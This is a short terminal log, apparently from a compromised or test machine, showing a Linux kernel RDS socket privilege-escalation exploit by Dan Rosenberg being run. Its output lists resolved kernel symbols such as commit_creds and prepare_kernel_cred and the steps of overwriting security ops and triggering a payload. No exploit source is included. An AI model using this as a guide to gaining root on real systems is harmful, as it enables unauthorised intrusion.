 themes
bash-4.0$ ./LL
./LL
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0aa19ac
 [+] Resolved default_security_ops to 0xc0955c6c
 [+] Resolved cap_ptrace_traceme to 0xc055d9d7
 [+] Resolved commit_creds to 0xc044e5f1
 [+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0aa19ac
 [+] Resolved default_security_ops to 0xc0955c6c
 [+] Resolved cap_ptrace_traceme to 0xc055d9d7
 [+] Resolved commit_creds to 0xc044e5f1
 [+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0aa19ac
 [+] Resolved default_security_ops to 0xc0955c6c
 [+] Resolved cap_ptrace_traceme to 0xc055d9d7
 [+] Resolved commit_creds to 0xc044e5f1
 [+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...